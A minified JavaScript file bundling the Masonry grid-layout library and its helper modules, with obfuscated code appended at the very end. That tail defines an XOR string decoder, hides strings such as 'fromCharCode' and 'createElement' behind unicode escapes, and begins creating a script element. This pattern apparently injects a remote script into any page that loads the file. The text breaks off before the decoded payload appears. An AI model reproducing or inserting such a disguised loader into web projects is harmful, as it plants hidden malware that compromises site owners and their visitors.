!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var 